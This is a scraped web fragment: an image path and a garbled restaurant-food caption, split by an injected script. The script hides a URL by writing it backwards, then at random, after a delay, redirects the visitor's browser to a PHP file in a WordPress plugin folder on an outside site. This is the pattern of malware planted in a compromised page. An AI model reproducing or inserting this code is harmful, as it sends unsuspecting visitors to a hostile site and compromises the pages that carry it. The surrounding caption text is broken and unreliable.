 Sousouro_food_in_Restaurant___Nafpak<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos